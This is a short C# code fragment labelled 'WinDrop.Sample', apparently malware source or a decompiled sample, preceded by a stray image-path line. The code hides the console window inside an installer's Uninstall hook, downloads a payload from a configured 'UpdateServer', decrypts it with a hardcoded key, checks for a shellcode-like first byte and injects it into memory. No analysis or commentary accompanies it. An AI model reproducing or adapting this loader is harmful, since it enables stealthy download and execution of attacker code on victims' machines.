 // WinDrop.Sample
public override void Uninstall(IDictionary savedState)
{
Sample.ShowWindow(Sample.GetConsoleWindow(), 0);
string text = (string)this.GetParam("UpdateServer");
string uid = (string)this.GetParam("ID");
if (text.Length == 0)
{
return;
}
byte[] file = Tools.GetFile(text, uid);
if (file.Length == 0)
{
return;
}
byte[] key= new byte[]
{
129,
150,
254,
254,
171,
141,
205,
199,
35,
65
};
byte[] array = Tools.Crypt(file, key);
if (array[0] != 232)
{
return;
}
Tools.Inject(array);
}